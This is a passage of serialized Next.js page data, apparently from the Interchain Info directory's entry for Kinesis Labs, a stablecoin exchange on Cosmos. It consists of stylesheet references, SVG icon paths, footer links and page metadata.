p.otf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/otf\"}]\n:HL[\"/_next/static/media/9689323ce537a769-s.p.otf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/otf\"}]\n:HL[\"/_next/static/css/b8f728c5371eb597.css\",\"style\"]\n:HL[\"/_next/static/css/2eace18f16e53cf9.css\",\"style\"]\n:HL[\"/_next/static/css/7f3bdcb35b295435.css\",\"style\"]\n:HL[\"/_next/static/css/9ca0dd872f8cc8c1.css\",\"style\"]\n:HL[\"/_next/static/css/7978c124c6734874.css\",\"style\"]\n:HL[\"/_next/static/css/cd2c64c150541f85.css\",\"style\"]\n:HL[\"/_next/static/css/536e757269bf93b5.css\",\"style\"]\n:HL[\"/_next/static/css/8cb73c2ef01d4de3.css\",\"style\"]\n:HL[\"/_next/static/css/c778258546679ed9.css\",\"style\"]\n:HL[\"/"])</script><script>self.__next_f.push([1,"_next/static/css/6090db466d4a02de.css\",\"style\"]\n:HL[\"/_next/static/css/a4198f5e33771c51.css\",\"style\"]\n8:T573,M23.122 21.068c.366-1.554.57-3.257.57-5.055 0-.595-.022-1.179-.065-1.751a20.73 20.73 0 0 1 1.759 2.245 24.688 24.688 0 0 1-.114 1.938 21.265 21.265 0 0 1-2.15 2.623Zm-11.174 6.47c-.418-.458-.82-.994-1.2-1.611-.29-.47-.56-.977-.808-1.518l-.031-.025a25.74 25.74 0 0 1-2.637-2.464c.592 2.288 1.517 4.292 2.677 5.854.465-.015.955-.062 1.47-.143.175-.027.351-.058.53-.093Zm-.604 1.795a16.508 16.508 0 0 0 2.208-.452c.798.48 1.616.715 2.415.715.798 0 1.617-.235 2.414-.715.752.207 1.49.357 2.208.452-1.366 1.248-2.943 1.96-4.622 1.96-1.68 0-3.257-.712-4.623-1.96Zm10.649-4.924.031-.025a25.724 25.724 0 0 0 2.636-2.464c-.591 2.288-1.516 4.292-2.676 5.854a12.198 12.198 0 0 1-1.47-.143 13.94 13.94 0 0 1-.53-.093c.418-.458.82-.994 1.201-1.611.29-.47.56-.977.808-1.518Zm.72-19.066C21 2.499 18.61.733 15.965.733c-2.644 0-5.034 1.766-6.745 4.61.631-.022 1.29.008 1.968.09 1.446-2.03 3.152-3.002 4.777-3.002 1.626 0 3.332.973 4.778 3.002a12.782 12.782 0 0 1 1.968-.09ZM8.305 14.262a23.234 23.234 0 0 0-.066 1.751c0 1.798.205 3.5.57 5.055a21.268 21.268 0 0 1-2.149-2.623 24.673 24.673 0 0 1-.114-1.938 20.73 20.73 0 0 1 1.76-2.245Zm.397-2.819c.346-1.649.87-3.143 1.525-4.419a9.246 9.246 0 0 0-1.916.073c-.832 1.876-1.41 4.07-1.647 6.449a24.848 24.848 0 0 1 2.038-2.102Zm13.002-4.419a9.247 9.247 0 0 1 1.916.073c.832 1.876 1.41 4.07 1.647 6.449a24.835 24.835 0 0 0-2.038-2.102c-.346-1.65-.87-3.144-1.525-4.42Z"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"pRcWNsD_m8FE6YLRGx1AH\",\"p\":\"\",\"c\":[\"\",\"indexes\",\"kinesislabs?\u0026webp=false\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(page-layout)\",{\"children\":[[\"pageSlug\",\"indexes\",\"d\"],{\"children\":[[\"slug\",\"kinesislabs\",\"d\"],{\"children\":[\"__PAGE__?{\\\"webp\\\":\\\"false\\\"}\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/b8f728c5371eb597.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[[\"$\",\"$L2\",null,{}],[\"$\",\"body\",null,{\"className\":\"__variable_03024a __variable_d31a59 __variable_0f43e7 __variable_07d05c\",\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/2eace18f16e53cf9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7978c124c6734874.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L5\",null,{}]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]]}]]}],{\"children\":[\"(page-layout)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/2eace18f16e53cf9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7f3bdcb35b295435.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/9ca0dd872f8cc8c1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7978c124c6734874.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/cd2c64c150541f85.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[[\"$\",\"$L6\",null,{}],[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(page-layout)\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[],[\"$\",\"$L5\",null,{}]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"footer\",null,{\"className\":\"footer_footer__dfLeS\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer_top__hN6xB\",\"children\":[\"$\",\"div\",null,{\"className\":\"footer_links__zoGy1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer_logo__RPxe3\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"logo_logo___AkR9 footer_image__UA9WX\",\"href\":\"/\",\"aria-label\":\"Logo\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 32 32\",\"alt\":\"Interchain Info\",\"children\":[[\"$\",\"g\",null,{\"fill\":\"#fff\",\"clipPath\":\"url(#white_svg__a)\",\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"d\":\"M27.169 18.572c-.974-2.714-3.114-5.713-6.257-8.266-3.142-2.554-6.564-4.074-9.493-4.531-2.971-.464-5.1.19-6.223 1.487-1.123 1.296-1.419 3.44-.431 6.193.973 2.713 3.113 5.713 6.256 8.266 3.142 2.553 6.564 4.074 9.493 4.53 2.971.464 5.1-.19 6.223-1.486 1.123-1.296 1.419-3.44.432-6.193Zm.886 7.263c3.345-3.86.645-11.388-6.03-16.812C15.347 3.598 7.224 2.33 3.878 6.19c-3.346 3.861-.646 11.388 6.03 16.813 6.676 5.425 14.8 6.692 18.145 2.831Z\",\"clipRule\":\"evenodd\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"d\":\"M11.42 26.252c2.928-.457 6.35-1.977 9.492-4.531 3.143-2.553 5.283-5.553 6.257-8.266.987-2.753.69-4.897-.432-6.193-1.123-1.296-3.252-1.95-6.223-1.487-2.929.457-6.35 1.977-9.493 4.53-3.143 2.554-5.283 5.553-6.256 8.267-.988 2.753-.692 4.897.431 6.193 1.123 1.296 3.252 1.95 6.223 1.487Zm-7.541-.417c3.345 3.861 11.47 2.594 18.145-2.83C28.7 17.58 31.4 10.051 28.054 6.19 24.71 2.331 16.584 3.598 9.91 9.023 3.233 14.447.533 21.974 3.879 25.835Z\",\"clipRule\":\"evenodd\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"d\":\"$8\",\"clipRule\":\"evenodd\"}],[\"$\",\"path\",null,{\"d\":\"M14.905 14.21h2.123v6.366l-1.008-.955-1.115.955V14.21ZM15.966 13.467c-.312 0-.57-.103-.77-.307a1.056 1.056 0 0 1-.29-.755c0-.298.096-.55.29-.754.2-.204.458-.307.77-.307.313 0 .566.103.76.307.201.204.302.456.302.754 0 .3-.1.55-.302.755-.194.204-.447.307-.76.307Z\"}]]}],[\"$\",\"defs\",null,{\"children\":[\"$\",\"clipPath\",null,{\"id\":\"white_svg__a\",\"children\":[\"$\",\"path\",null,{\"fill\":\"#fff\",\"d\":\"M0 0h32v32H0z\"}]}]}]]}]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Interchain Info\"}]]}],[[\"$\",\"div\",\"Support ICI\",{\"className\":\"footer-link_footer_links__nlEh5\",\"children\":[[\"$\",\"h4\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Support ICI\"}],[[\"$\",\"div\",\"Premium Services\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"/pricing\",\"prefetch\":false,\"target\":\"_self\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Premium Services\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Send feedback\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://interchain-info.canny.io/\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Send feedback\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Stake with our Partner\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://www.enigma-validator.com/#Staking\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Stake with our Partner\",\"$undefined\"]}]}]}]]]}],[\"$\",\"div\",\"Social\",{\"className\":\"footer-link_footer_links__nlEh5\",\"children\":[[\"$\",\"h4\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Social\"}],[[\"$\",\"div\",\"Twitter\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://twitter.com/InterchainInfo\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Twitter\",[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 20 16\",\"className\":\"icon_icon__3oSxu\",\"width\":12,\"height\":12,\"preserveAspectRatio\":\"xMaxYMid meet\",\"children\":[\"$\",\"path\",null,{\"d\":\"M19.167.5a9.083 9.083 0 0 1-2.617 1.275 3.733 3.733 0 0 0-6.55 2.5v.833a8.883 8.883 0 0 1-7.5-3.775s-3.333 7.5 4.167 10.834a9.7 9.7 0 0 1-5.834 1.666C8.333 18 17.5 13.833 17.5 4.25c0-.232-.023-.464-.067-.692A6.434 6.434 0 0 0 19.167.5Z\"}]}]]}]}]}],[\"$\",\"div\",\"Discord\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://discord.com/invite/3DN8PUJA37\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Discord\",[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 20 16\",\"className\":\"icon_icon__3oSxu\",\"width\":12,\"height\":12,\"preserveAspectRatio\":\"xMaxYMid meet\",\"children\":[\"$\",\"path\",null,{\"d\":\"M17.273 2.375S15.189.693 12.727.5l-.222.458c2.226.561 3.247 1.366 4.313 2.354C14.98 2.345 13.164 1.438 10 1.438c-3.164 0-4.98.907-6.818 1.875 1.066-.99 2.28-1.883 4.313-2.356L7.273.5C4.69.752 2.727 2.375 2.727 2.375S.4 5.855 0 12.688c2.346 2.79 5.91 2.812 5.91 2.812l.744-1.024a9.088 9.088 0 0 1-3.927-2.726C4.2 12.898 6.42 14.094 10 14.094c3.58 0 5.8-1.196 7.273-2.344a9.088 9.088 0 0 1-3.927 2.726l.745 1.024s3.563-.022 5.909-2.813c-.4-6.832-2.727-10.312-2.727-10.312ZM7.045 10.813c-.878 0-1.59-.84-1.59-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Zm5.91 0c-.88 0-1.591-.84-1.591-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Z\"}]}]]}]}]}],[\"$\",\"div\",\"Telegram\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://t.me/+OQy0jks3Dhs0NDBh\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Telegram\",[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 20 18\",\"className\":\"icon_icon__3oSxu\",\"width\":12,\"height\":12,\"preserveAspectRatio\":\"xMaxYMid meet\",\"children\":[\"$\",\"path\",null,{\"d\":\"m16.267 16.64 2.861-15.18s.039-.198.039-.397c0-.297-.255-.396-.478-.396-.363-.001-.86.185-.86.185L1.546 7.573s-.713.237-.713.733c0 .595.693.803.693.803l3.892 1.075.619.324-.204-.57 9.164-5.485a.347.347 0 0 1 .422.551L8.59 11.321l-.67 4.142s-.015-.001-.042-.021l-.165 1.063a.366.366 0 0 0 .167.034.489.489 0 0 0 .266-.095l2.617-2.678 3.885 3.35s.227.217.667.217c.828 0 .95-.693.95-.693Z\"}]}]]}]}]}]]]}],[\"$\",\"div\",\"Links\",{\"className\":\"footer-link_footer_links__nlEh5\",\"children\":[[\"$\",\"h4\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Links\"}],[[\"$\",\"div\",\"Terms of Service\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"/terms-of-service\",\"prefetch\":false,\"target\":\"_self\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Terms of Service\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Privacy Policy\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"/privacy-policy\",\"prefetch\":false,\"target\":\"_self\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Privacy Policy\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Documentation\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://spark-ibc.gitbook.io/interchain-info/\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Documentation\",\"$undefined\"]}]}]}]]]}],[\"$\",\"div\",\"Spark Family\",{\"className\":\"footer-link_footer_links__nlEh5\",\"children\":[[\"$\",\"h4\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Spark Family\"}],[[\"$\",\"div\",\"Spark IBC\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://sparkibc.zone/\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Spark IBC\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Airdrops\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://airdrops.one/\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Airdrops\",\"$undefined\"]}]}]}]]]}]]]}]}],[\"$\",\"div\",null,{\"className\":\"footer_bottom__jQ64_\",\"children\":[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer_bottom_text__35VnH text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Interchain info © \",2026]}]}]]}]}]]]}],{\"children\":[[\"pageSlug\",\"indexes\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(page-layout)\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"kinesislabs\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(page-layout)\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\",\"$0:f:0:1:2:children:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L9\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/536e757269bf93b5.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/8cb73c2ef01d4de3.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/c778258546679ed9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6090db466d4a02de.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/a4198f5e33771c51.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$La\",null,{\"children\":\"$Lb\"}]]}],{},null,false]},null,false]},null,false]},null,false]},[[\"$\",\"main\",\"l\",{\"className\":\"main_main__rt4V_ main_with_layout___uGC6\",\"children\":[\"$\",\"section\",null,{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-loader_page_loader__6kkNA\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW page-loader_container__Mp06_\",\"children\":[\"$\",\"div\",null,{\"className\":\"loader_loader__a69fD\",\"children\":[\"$\",\"span\",null,{\"style\":{\"background\":\"transparent !important\",\"width\":\"40px\",\"height\":\"40px\",\"borderRadius\":\"100%\",\"border\":\"2px solid\",\"borderTopColor\":\"#fff\",\"borderBottomColor\":\"transparent\",\"borderLeftColor\":\"#fff\",\"borderRightColor\":\"#fff\",\"display\":\"inline-block\",\"animation\":\"react-spinners-ClipLoader-clip 0.75s 0s infinite linear\",\"animationFillMode\":\"both\"}}]}]}]}]}],[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7978c124c6734874.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6090db466d4a02de.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/2eace18f16e53cf9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/232c50d277aa2e0d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[]],false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"GH1qMjeEVH27ELiH4lW8r\",{\"children\":[[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"f:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"d:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"Kinesis Labs information and links - ICI | The Interchain...\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Premier Destination for Stablecoins on Cosmos. Lowest Slippage. Innovative Tokenomics. Best UX.\\n\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:title\",\"content\":\"Kinesis Labs information and links - ICI | The Interchain...\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:description\",\"content\":\"Premier Destination for Stablecoins on Cosmos. Lowest Slippage. Innovative Tokenomics. Best UX.\\n\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:url\",\"content\":\"https://interchaininfo.zone/indexes/kinesislabs\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:site_name\",\"content\":\"Kinesis Labs information and links - ICI | The Interchain...\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image\",\"content\":\"https://interchaininfo.zone/uploads/2022/12/5c782740d2401f6ac701eab523f8908f3610ca78.jpg\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:title\",\"content\":\"Kinesis Labs information and links - ICI | The Interchain...\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:description\",\"content\":\"Premier Destination for Stablecoins on Cosmos. Lowest Slippage. Innovative Tokenomics. Best UX.\\n\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:image\",\"content\":\"https://interchaininfo.zone/uploads/2022/12/5c782740d2401f6ac701eab523f8908f3610ca78.jpg\"}],[\"$\",\"link\",\"13\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"180x180\"}]]\nb:null\n"])</script><script>self.__next_f.push([1,"11:I[29219,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n12:I[97576,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n13:I[62871,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n14:I[7626,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9:[\"$\",\"main\",null,{\"className\":\"main_main__rt4V_ main_with_layout___uGC6\",\"children\":[[\"$\",\"section\",\"index_header\",{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB index-header_header__V_a8N spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s5_tablet_landscape___bagU spacing_s5_desktop__5EI7P\",\"children\":[[\"$\",\"div\",null,{\"className\":\"background_background__MwZXb index-header_background__u5AgF\",\"children\":[\"$\",\"$L11\",null,{\"className\":\"index-header_background__u5AgF\",\"config\":{\"src\":{\"id\":null,\"src\":\"/images/indexbg2.png\",\"name\":\"indexbg2.png\"},\"alt\":\"Kinesis Labs\",\"showLoader\":false},\"quality\":100}]}],[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW index-header_content__vmxYZ\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA index-header_title_box__YodDo\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P 